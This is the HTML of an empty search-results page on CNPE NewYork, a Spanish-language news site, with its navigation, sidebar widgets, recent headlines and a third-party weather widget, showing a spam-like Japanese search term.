<meta name="msapplication-TileImage" content="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-270x270.png" />
</head>
<body data-rsssl=1 class="search search-no-results wp-custom-logo wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Saltar al contenido</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Dom. Ene 18th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" fetchpriority="high" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://cnpenewyorknoticias.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Alternar navegación">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="90s レア 日本製 ニット 古着 ヴィンテージ ハーディーエイミス 希少Da.a88h4" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://cnpenewyorknoticias.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a class="nav-link" title="TELEVISIÓN EN VIVO" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9806"><a class="nav-link" title="NUEVA YORK" href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><a class="nav-link" title="EEUU" href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="nav-link" title="INTERNACIONALES" href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a></li>
<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9841"><a class="nav-link" title="ECUADOR" href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="nav-link" title="DEPORTES" href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a class="nav-link" title="ESPECTÁCULOS" href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="nav-link" title="ARTICULOS" href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="90s レア 日本製 ニット 古着 ヴィンテージ ハーディーエイミス 希少Da.a88h4" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
                              <h1>Resultados de la búsqueda de: <span>90s レア 日本製 ニット 古着 ヴィンテージ ハーディーエイミス 希少Da.a88h4</span></h1>         <!-- Results Count -->
        <p class="search-results-count">
            No se han encontrado resultados        </p>
                    </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--==================== main content section ====================-->
<div id="content">
    <!--container-->
    <div class="container-fluid search-class">
    <!--row-->
        <div class="row">
        
            <div class="col-md-8 content-right">                
                <div id="post-" class="">
        <!-- mg-posts-sec mg-posts-modul-6 -->
        <div class="mg-posts-sec mg-posts-modul-6">
            <!-- mg-posts-sec-inner -->
                <div class="mg-posts-sec-inner">
                                            <div class="mg-card-box padding-20 search">              
                            <h2>No se ha encontrado nada</h2>
                            <p>
                                Lo siento, pero no hay nada que coincida con tu criterio de búsqueda. Por favor, inténtalo de nuevo con algunas palabras clave diferentes.                            </p>
                            <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="90s レア 日本製 ニット 古着 ヴィンテージ ハーディーエイミス 希少Da.a88h4" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                        </div><!-- .blog_con_mn -->
                                    </div>
            <!-- // mg-posts-sec-inner -->
        </div>
        <!-- // mg-posts-sec block_6 -->
    <!--col-md-12-->
</div>            </div>

                            <aside class="col-md-4 sidebar-right sidebar-sticky">
                    
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-10" class="mg-widget widget_block">RADIO EN VIVO<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe loading="lazy" name="contenedorPlayer" class="cuadroBordeado" allow="play" width="250px" height="250px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp&opt=big"></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div><div id="block-6" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cnpenewyorknoticias.com/category/sucesos/">SUCESOS</a>
</li>
</ul></div></div>
</div><div id="block-11" class="mg-widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCNPE-New-York-100160422734856%2F%3Fref%3Dpages_you_manage&amp;tabs=timeline&amp;width=500&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="520" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div><div id="block-14" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg" alt="" class="wp-image-16 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg 1024w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-300x300.jpg 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-150x150.jpg 150w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-768x768.jpg 768w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS.jpg 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://cnpenewyorknoticias.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="90s レア 日本製 ニット 古着 ヴィンテージ ハーディーエイミス 希少Da.a88h4" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/17/la-libertad-de-expresion-como-pilar-de-la-democracia/">La libertad de expresión como pilar de la democracia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/17/136000-casos-de-gripe-en-nyc-crece-llamado-a-vacunarse/">136,000 casos de gripe en NYC: crece llamado a vacunarse</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/17/presidenta-interina-de-venezuela-destituyo-a-alex-saab/">Presidenta interina de Venezuela destituyó a Alex Saab</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/17/transcripciones-del-911-informes-y-videos-muestran-como-agente-de-ice-disparo-a-una-madre-de-3-hijos-a-quemarropa/">Transcripciones del 911, informes y videos muestran cómo agente de ICE disparó a una madre de 3 hijos a «quemarropa»</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/17/exmandatarios-iberoamericanos-denuncian-persecucion-judicial-contra-jamil-mahuad-en-ecuador/">Exmandatarios iberoamericanos denuncian persecución judicial contra Jamil Mahuad en Ecuador</a></li>
</ul></div></div>
</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://cnpenewyorknoticias.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/03/'>marzo 2024</a></li>
</ul></div></div>
</div>	</div>
</aside><!-- #secondary -->
                </aside>
                    </div><!--/row-->
    </div><!--/container-->
</div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/expresion-3.jpg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/17/la-libertad-de-expresion-como-pilar-de-la-democracia/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/17/la-libertad-de-expresion-como-pilar-de-la-democracia/" title="Permalink to: La libertad de expresión como pilar de la democracia"> La libertad de expresión como pilar de la democracia</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                17 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/1CB247AD-8F12-47E4-9E01-DCB9BF755085-e1768679282377.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/17/136000-casos-de-gripe-en-nyc-crece-llamado-a-vacunarse/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/17/136000-casos-de-gripe-en-nyc-crece-llamado-a-vacunarse/" title="Permalink to: 136,000 casos de gripe en NYC: crece llamado a vacunarse"> 136,000 casos de gripe en NYC: crece llamado a vacunarse</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                17 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/67786081_1004-e1768679120299.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/17/presidenta-interina-de-venezuela-destituyo-a-alex-saab/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/17/presidenta-interina-de-venezuela-destituyo-a-alex-saab/" title="Permalink to: Presidenta interina de Venezuela destituyó a Alex Saab"> Presidenta interina de Venezuela destituyó a Alex Saab</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                17 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/ice-1-20260117094544247-e1768655302138.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/17/transcripciones-del-911-informes-y-videos-muestran-como-agente-de-ice-disparo-a-una-madre-de-3-hijos-a-quemarropa/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/eeuu/" alt="Ver todas las entradas en EEUU"> 
                                 EEUU
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/17/transcripciones-del-911-informes-y-videos-muestran-como-agente-de-ice-disparo-a-una-madre-de-3-hijos-a-quemarropa/" title="Permalink to: Transcripciones del 911, informes y videos muestran cómo agente de ICE disparó a una madre de 3 hijos a «quemarropa»"> Transcripciones del 911, informes y videos muestran cómo agente de ICE disparó a una madre de 3 hijos a «quemarropa»</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                17 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20487'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png" alt="" class="wp-image-15 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png 512w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ-300x285.png 300w" data-sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</div><div id="block-13" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><p><!-- weather widget start --></p>
<div id="m-booked-weather-bl250-48225">
<div class="booked-wzs-250-175 weather-customize" style="background-color:#137AE9;width:490px;" id="width3">
<div class="booked-wzs-250-175_in">
<div class="booked-wzs-250-175-data">
<div class="booked-wzs-250-175-left-img wrz-03"> </div>
<div class="booked-wzs-250-175-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>18</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
<p></p>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d">H: <span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n">L: <span class="plus">+</span>11°</div>
<p></p>
</div>
</div>
<div class="booked-wzs-250-175-info">
<div class="booked-wzs-250-175-city smolest">Nueva York </div>
<div class="booked-wzs-250-175-date">Miércoles, 11 Mayo</div>
<div class="booked-wzs-left"> <span class="booked-wzs-bottom-l">Previsión para 7 días</span> </div>
<p></p>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="booked-wzs-table-250">
<tbody>
<tr>
<td>Juv</td>
<td>Vie</td>
<td>Sáb</td>
<td>Dom</td>
<td>Lun</td>
<td>Mar</td>
</tr>
<tr>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-18"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-01"></div>
</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>22°</td>
<td class="week-day-val"><span class="plus">+</span>19°</td>
<td class="week-day-val"><span class="plus">+</span>21°</td>
<td class="week-day-val"><span class="plus">+</span>23°</td>
<td class="week-day-val"><span class="plus">+</span>26°</td>
<td class="week-day-val"><span class="plus">+</span>24°</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>14°</td>
<td class="week-day-val"><span class="plus">+</span>15°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_48225(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-weather-bl250-48225'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=48225';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></p>
</div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://es.wordpress.org/">
                    Funciona gracias a WordPress                    </a>
                    <span class="sep"> | </span>
                    Tema: Newsup de <a href="https://themeansar.com/" rel="designer">Themeansar</a>                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://cnpenewyorknoticias.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2224"><a class="nav-link" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li></ul>
                        </div>
